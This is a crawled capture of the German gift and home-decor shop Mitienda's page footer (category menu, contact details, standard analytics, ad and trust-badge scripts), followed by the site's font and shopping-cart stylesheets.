		href="https://mitienda.de/39-spieluhr-weihnachtslieder"
		class="final"
		title="">
						Spieluhr Weihnachtslieder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/323-teelichthalter-fuer-weihnachten"
		class="final"
		title="">
						Teelichthalter für Weihnachten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/53-weihnachtsdeko"
		class="final"
		title="">
						Weihnachtsdeko
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/32-weihnachtssterne-aus-papier"
		class="final"
		title="">
						Weihnachtssterne aus Papier
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/149-wein-und-kaese"
		class="final"
		title="">
						Wein und Käse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/27-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/311-insektenschutz"
		class="final"
		title="">
						Insektenschutz
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/312-briefoeffner"
		class="final"
		title="">
						Brieföffner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/28-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/121-magnete"
		class="final"
		title="">
						Magnete
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/291-aufbewahrungsboxen"
		class="final"
		title="">
						Aufbewahrungsboxen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/130-buersten"
		class="final"
		title="">
						Bürsten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/124-bueroaccessoires"
		class="final"
		title="">
						Büroaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/301-schuhzubehoer"
		class="final"
		title="">
						Schuhzubehör
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/360-shop-the-look"
		class="decendencia"
		title="">
						Shop the Look
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/362-boho-style"
		class="final"
		title="">
						Boho Style
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/361-mexikanisch"
		class="final"
		title="">
						Mexikanisch
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/363-landhaus-stil"
		class="final"
		title="">
						Landhaus Stil
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/158-maritim"
		class="final"
		title="">
						Maritim
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/364-minimalistisch"
		class="final"
		title="">
						Minimalistisch
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/64-grillen-picknick"
		class="final"
		title="">
						Grillen &amp; Picknick
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li class="last">
			<a 
		href="https://mitienda.de/395-digitale-produkte"
		class="decendencia"
		title="">
						Digitale Produkte
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/397-online-kurse-handarbeit"
		class="final"
		title="">
						Online Kurse Handarbeit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/398-esoterik"
		class="final"
		title="">
						Esoterik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/399-fitness-gesundheit"
		class="final"
		title="">
						Fitness &amp; Gesundheit
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/400-essen-trinken"
		class="final"
		title="">
						Essen &amp; Trinken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/401-familie-kinder"
		class="final"
		title="">
						Familie &amp; Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/402-haustier"
		class="final"
		title="">
						Haustier
				</a>
	 
	</li>

									</ul>
	</li>

							
										<li class="item">
				<a href="https://mitienda.de/neue-Produkte" title="Neue Artikel">
					 Neue Artikel
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/verkaufshits" title="Verkaufshits">
					Verkaufshits
				</a>
			</li>
			<li class="item">
				<a href="/angebote" title="Sonderangebote">
					Sonderangebote
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/hersteller">
					Hersteller
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/148-sonderverkauf" title="Sonderverkauf">
					Sonderverkauf 
				</a>
			</li>
			</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informationen</h4>
		<ul class="toggle-footer">
			<li class="item">
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title=" Über uns ">
					 Über uns 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/17-jobs" title="Jobs">
					Jobs 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/verkaufen-bei-mitienda-shop" title="Verkaufen bei Mitienda Shop">
					Verkaufen bei Mitienda Shop 
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/content/18-gewerbekunden" title="Händler werden">
					Händler werden 
				</a>
			</li>
			<li class="item" style="display:none">
				<a href="https://mitienda.de/content/13-Partner" title="Partner">
					Partner
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/10-impressum" title="Impressum">
					Impressum
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/3-agb" title="AGB">
					AGB
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/7-datenschutz" title="Datenschutz">
					Datenschutz
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/8-versand-und-zahlungsinfos" title="Versand und Zahlung">
					Versand und Zahlung
				</a>
			</li>
			<li class="item">
				<a href="https://mitienda.de/content/6-widerrufsrecht" title="Widerrufsrecht">
					Widerrufsrecht
				</a>
			</li>
						<li>
				<a href="https://mitienda.de/sitemap" title="Sitemap">
					Sitemap
				</a>
			</li>
					</ul>
		
	</section>
		<!-- /Block CMS module footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4><a href="https://mitienda.de/mein-Konto" title="Meine persönlichen Daten bearbeiten" rel="nofollow">Ihr Kundenbereich</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://mitienda.de/bestellverlauf" title="Ihre Bestellungen" rel="nofollow">Ihre Bestellungen</a></li>
						<li><a href="https://mitienda.de/bestellschein" title="Ihre Rückvergütungen" rel="nofollow">Ihre Rückvergütungen</a></li>
			<li><a href="https://mitienda.de/adressen" title="Ihre Adressen" rel="nofollow">Ihre Adressen</a></li>
			<li><a href="https://mitienda.de/kennung" title="Meine persönliche Daten verwalten." rel="nofollow">Ihre persönlichen Daten</a></li>
			<li><a href="https://mitienda.de/discount" title="Ihre Gutscheine" rel="nofollow">Ihre Gutscheine</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Kontakt</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>Abteistr. 16 | 52428 Jülich Deutschland
            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Rufen Sie uns an: 
            		<span>02463 - 6517691</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>E-Mail 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%69%74%69%65%6e%64%61.%64%65 " >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x69;&#x74;&#x69;&#x65;&#x6e;&#x64;&#x61;&#x2e;&#x64;&#x65;&#x20;</a></span>
            	</li>
            			<li>
				<a href="https://mitienda.de/content/11-haeufige-fragen" title="Häufige Fragen">
					Häufige Fragen
				</a>
			</li>
			<li>
				<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kunden Service">
					Kunden Service
				</a>
			</li>
        </ul>
    </div>
	<div>
		
	</div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Bing Ads Module by BusinessTech - Start Bing Code -->

	<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};
			o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
	</script>

<noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>

<!-- Bing Ads Module by BusinessTech - End Bing Code -->
<script type="text/javascript">
    (function () {
    var _tsid = 'XCA8ED0561B7305FA2E455880013003D2';
        _tsConfig = {
                                            'customElementId' : '',

                                                            'trustcardDirection' : '',

                                                            'customBadgeWidth' : '',

                                                            'disableResponsive' : '',

                                                            'disableTrustbadge' : '',

                                                            'variant' : 'reviews',

                                                            'yOffset' : '0',

                                                            'responsive' : {
                                            'variant' : 'default'                                    }                                    };
        var _ts = document.createElement('script');
        _ts.type = 'text/javascript';
        _ts.charset = 'utf-8';
        _ts.async = true;
        _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
        var __ts = document.getElementsByTagName('script')[0];
        __ts.parentNode.insertBefore(_ts, __ts);
    })();
</script>
</div>

					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
		<br/>
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
					<div class="logos">
						<div class="bloque"> 
							<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/trusted-shop-logo-800px.jpg" class="img-responsive" alt="Bescheinigt SSL" />
							</a>
						</div>
						<div class="bloque"> 
						<!-- Beginn des H&auml;ndlerbund HTML-Code -->
						<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
						<a href="https://www.haendlerbund.de/de/mitglied/ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926" target="_blank">
						<img src="https://www.haendlerbund.de/mitglied/logo.php?uuid=ac3f53a9-97f9-11e9-80e7-9c5c8e4fb375-0633011926&size=120&variant=2" title="H&auml;ndlerbund Mitglied"
						alt="Mitglied im H&auml;ndlerbund" hspace="5" vspace="5" border="0" class="img-responsive" />
						</a>
							<a href="https://www.it-recht-kanzlei.de" target="_blank" style="display:none">
								<img src="https://mitienda.de/themes/default-bootstrap/img/ssl2.png" class="img-responsive" alt="Bescheinigt Geprüft" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.paypal.com/de/webapps/mpp/personal" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/paypal.png" class="img-responsive" alt="Zahlung Paypal" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.klarna.com/de/uber-uns/" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/soforte.png" class="img-responsive" alt="Zahlung Sofort" />
							</a>
						</div>
						<div class="bloque"> 
							<img src="https://mitienda.de/themes/default-bootstrap/img/uberw.png" class="img-responsive" alt="Zahlung Überweisung" />
						</div>
						<div class="bloque"> 
								<img src="https://m.media-amazon.com/images/G/01/EPSDocumentation/AmazonPay/Banners/DE/DELightGrey230x60.jpg" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung DHL" />
						</div>
						<div class="bloque"> 
							<a href="https://www.dhl.de/de/privatkunden/pakete-empfangen/an-einem-abholort-empfangen/packstation.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/packstation.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
						<div class="bloque"> 
							<a href="https://www.deutschepost.de/de.html" target="_blank">
								<img src="https://mitienda.de/themes/default-bootstrap/img/dhl-post.png" class="img-responsive" style="max-width:80%; margin:15px auto" alt="Lieferung Packstation" />
							</a>
						</div>
					</div>
					</div>
				</div>    
			</div> 
			<br/>
<div style="background:#0576a2; min-height:100px"></div>			
		

<div class="pie-site">
	<div class="container">
		<div class="row">
			<div class="col-xs-2 col-sm-2 completo" style="display:none">
				<a href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
					<img src="https://mitienda.de/themes/default-bootstrap/img/trustpilot.jpg" class="img-responsive" style="margin:0px; max-height:20px" alt="Trustpilot" />
				</a> 
			</div>
			<div class="col-xs-4 col-sm-4 completo" style='display:none'>
				<a href='https://www.lionshome.de'><img class="img-responsive" src='https://api.lionshome.de/seal/seal.png' border=0></a>
			</div>
			<div class="col-xs-6 cien completo">
			Mitienda 2025
			</div>
			<div class="col-xs-6 text-right cien completo">
				Webmaster: <a href="https://visionwebproject.de">VisionWebProject</a>
			</div>
		</div>
	</div>
</div>



		<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/js.cookie.js"></script>
	<script type="text/javascript" src="https://mitienda.de/themes/default-bootstrap/js/mcookie.js" ></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/fonts.css
body_size: 495
content:
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-light-webfont.eot');
    src: url('/../fonts/openSans/opensans-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-light-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-light-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-light-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-light-webfont.svg#open_sanslight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-regular-webfont.eot');
    src: url('/../fonts/openSans/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-regular-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-regular-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-regular-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: 400;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-bold-webfont.eot');
    src: url('/../fonts/openSans/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-bold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-bold-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-bold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Open Sans';
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot');
    src: url('/../fonts/openSans/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff2') format('woff2'),
         url('/../fonts/openSans/opensans-semibold-webfont.woff') format('woff'),
         url('/../fonts/openSans/opensans-semibold-webfont.ttf') format('truetype'),
         url('/../fonts/openSans/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: 600;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-bold-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-extralight-webfont.svg#montserratextralight') format('svg');
    font-weight: 100;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-light-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-light-webfont.svg#montserratlight') format('svg');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot');
    src: url('/../fonts/montserrat/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff2') format('woff2'),
         url('/../fonts/montserrat/montserrat-regular-webfont.woff') format('woff'),
         url('/../fonts/montserrat/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: 400;
    font-style: normal;

}

@font-face {
    font-family: 'mali';
    src: url('/../fonts/mali/mali-extralight-webfont.eot');
    src: url('/../fonts/mali/mali-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('/../fonts/mali/mali-extralight-webfont.woff2') format('woff2'),
         url('/../fonts/mali/mali-extralight-webfont.woff') format('woff'),
         url('/../fonts/mali/mali-extralight-webfont.ttf') format('truetype'),
         url('/../fonts/mali/mali-extralight-webfont.svg#mali_extralightregular') format('svg');
    font-weight: 200;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcart/blockcart.css
body_size: 3825
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .shopping_cart {
  position: relative;
  float: right; padding-left:8px }
.title-ajax{
	display:block;
	border-bottom:1px solid #c1bebe;
	font-size:22px;
	line-height:30px;
	padding:15px 10px;
	text-align:center;
}
.informacion-ajax{
	padding:15px 10px;
	margin:20px 10px;
	text-align:center
}
.shopping_cart {
  width: 50px; }
  @media (min-width: 768px) and (max-width: 850px){
	#header .shopping_cart .ajax_cart_no_product{
		  display:none
	  }
  }  
  @media (max-width: 1200px) {
    .shopping_cart {
      margin: 0 auto; } }
	  
  .shopping_cart > a:first-child {
    padding: 7px 10px 20px 12px;
    background: url(bg-cart.png) 0px 3px no-repeat;
	background-size:100% auto;
    display: block;
    color: #000;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    overflow: hidden; 
	border-radius: 0px 5px 5px 0px;
	-moz-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	min-height:45px
}
    @media (min-width: 768px) and (max-width: 991px) {
      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
        display: none !important; } }
    .shopping_cart > a:first-child b {
      color: #000;
      font: normal 18px/22px "Open Sans", sans-serif;
      padding-right: 5px; padding-left:10px}
    
  .shopping_cart .ajax_cart_total {
    display: none !important; }
  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
    content: "\f0d7";
    font-family: "FontAwesome";
    display: inline-block;
    float: right;
    font-size: 18px;
    color: #686666;
    padding: 6px 0 0 0; }
  .shopping_cart .block_cart_collapse:after {
    content: "\f0d8";
    padding: 4px 0px 2px 0px; }

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 10px;
  top: 19px; }
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #777;
  display: block;
  width: 100%;
  height: 100%; }
  .cart_block .cart_block_list .remove_link a:before,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
    display: inline-block;
    content: "\f057";
    font-family: "FontAwesome";
    font-size: 18px;
    line-height: 18px; }
  .cart_block .cart_block_list .remove_link a:hover,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #515151; }
.cart_block .cart-images {
  float: left;
  margin-right: 20px; }
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 20px; 
  }
  .cart_block .cart-info .product-name {
    padding-bottom: 5px;
    margin-top: -4px; }
    .cart_block .cart-info .product-name a {
      font-size: 13px;
      line-height: 18px;
      display: inline-block; }
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 5px; }
    .cart_block .cart-info .quantity-formated .quantity {
      font-size: 15px; }
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 20px 10px 16px 20px;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px; }
.cart_block .cart-prices {
  border-top: 1px solid #d6d4d4;
  font-weight: bold;
  padding: 10px 20px 22px 20px; }
  .cart_block .cart-prices .cart-prices-line {
    overflow: hidden;
    border-bottom: 1px solid #515151;
    padding: 7px 0; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 10px 20px;
  margin: 0; }
  .cart_block .cart-buttons a {
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 10px;
    margin-right: 10px; }
    .cart_block .cart-buttons a#button_order_cart {
      margin-right: 0;
      border: none; }
      .cart_block .cart-buttons a#button_order_cart span {
        padding: 7px 0;
        font-size: 1.1em;
        border: solid 1px #6F6F6F;
		background:#6F6F6F;
		color:#fff
         }
		
      .cart_block .cart-buttons a#button_order_cart:hover span {
        border: solid 1px #6F6F6F;
        color: #fff;
		font-weight:normal;		}

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 40px;
  right: 0;
  z-index: 100;
  display: none;
  height: auto;
  background: #fff;
  color: #000;
  width: 270px; 
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  right:-50px;
}

  @media (max-width: 1200px) {
    #header .cart_block {
      width: 100%; min-width:300px } }
  #header .cart_block a {
    color: #000; }
 #header #button_order_cart{
	 color:#6F6F6F
 }
 
	#button_order_cart{
		color:#fff
	}
	 #header #button_order_cart:hover {
        background:#6f6f6f }
    #header .cart_block a:hover {
      color: #9c9b9b; }
  #header .cart_block .cart_block_list .remove_link a,
  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
    color: #000;
    outline: none;
    text-decoration: none; }
    #header .cart_block .cart_block_list .remove_link a:hover,
    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
      color: #9c9b9b; }
  #header .cart_block .price {
    color: #000; }
  #header .cart_block dt {
     }
    #header .cart_block dt.first_item {
      background: #fff; }
  #header .cart_block .product-atributes {
    padding-bottom: 10px;
    font-size: 11px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }
      #header .cart_block .product-atributes a:hover {
        color: #fff; }
  #header .cart_block .cart-prices {
    border: none;
     }
  #header .cart_block .cart-buttons {
     }
#header .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

#layer_cart {
  background-color: #fff;
  position: absolute;
  display: none;
  z-index: 99;
  width: 84%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
	left:0px; right:0px; margin:15px auto  }
  #layer_cart .layer_cart_product {
    padding: 30px 30px 30px 30px;
    overflow: hidden;
    position: static; }
    #layer_cart .layer_cart_product .title {
      display: block;
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #46a74e;
      margin-bottom: 22px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_product .title {
          font-size: 18px;
          padding-right: 0;
          line-height: normal; } 
		  #layer_cart{
			  width:320px;
		  }
		#carrito{
			position:absolute;
			right:0px
		}
	  }
      #layer_cart .layer_cart_product .title i {
        font-size: 30px;
        line-height: 30px;
        float: left;
        padding-right: 8px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product .title i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      padding: 5px;
      }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 38px 0 0 0; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        padding-bottom: 7px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          padding-right: 3px; }
  #layer_cart .layer_cart_cart {
    padding: 21px 30px 21px 30px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px 4px 4px 0px;
    position: relative; }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        min-height: 318px; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #layer_cart .layer_cart_cart {
        min-height: 360px; } }
    @media (max-width: 991px) {
      #layer_cart .layer_cart_cart {
        -moz-border-radius: 0px 0 4px 4px;
        -webkit-border-radius: 0px;
        border-radius: 0px 0 4px 4px;
        border-left: none;
        border-top: 1px solid #d6d4d4; } }
    #layer_cart .layer_cart_cart .title {
      display: none;
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #333;
      border-bottom: 1px solid #d6d4d4;
      padding-bottom: 13px;
      margin-bottom: 17px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_cart .title {
          font-size: 18px; } }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 7px 0; }
    #layer_cart .layer_cart_cart .button-container {
      width: 100%;
      padding: 0px 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
		display: block;
		max-width: 250px;
		margin: 10px auto;
		font-size: 15px;
		padding: 8px 10px; }
      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
        margin-right: 5px; }
        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
          padding-right: 5px;
          color: #777777; }
  #layer_cart .cross {
    position: absolute;
    right: 7px;
    top: 8px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    color: #333;
    z-index: 2; }
    #layer_cart .cross:before {
      content: "\f057";
      display: block;
      font-family: "FontAwesome";
      font-size: 25px;
      line-height: 25px; }
    #layer_cart .cross:hover {
      color: #515151; }
  #layer_cart .continue {
    cursor: pointer; }
  #layer_cart p {
    padding: 0px; }
.button-container .continue{
	background:#e7e7e7;
	color:#000;
	text-align:center;
	border-color:#e7e7e7
}
.button-container .button-small, .button-container .button.button-small span{
	background:#ec8421;
	color:#fff;
	text-align:center;
	border-color:#ec8421
}
.button-container .icon-chevron-left{
	margin-right:10px
}
.button-container .button.button-small span i.right{
	margin-right:10px
}

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #d6d4d4;
  padding: 26px 30px 40px 30px;
  position: relative; }
#layer_cart .crossseling h2 {
  font: 400 23px/26px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 25px; }
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden; }
  #layer_cart .crossseling #blockcart_list ul {
    display: block; }
    #layer_cart .crossseling #blockcart_list ul li {
      float: left;
      width: 178px;
      margin: 0 0px 0 0; }
      #layer_cart .crossseling #blockcart_list ul li .product-image-container {
        border: 1px solid #d6d4d4;
        text-align: center;
        padding: 5px;
        margin-bottom: 15px; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
          width: 100%; }
      #layer_cart .crossseling #blockcart_list ul li .product-name {
        padding-bottom: 5px; }
        #layer_cart .crossseling #blockcart_list ul li .product-name a {
          font-size: 15px;
          line-height: 20px; }
  #layer_cart .crossseling #blockcart_list a.bx-prev,
  #layer_cart .crossseling #blockcart_list a.bx-next {
    display: block;
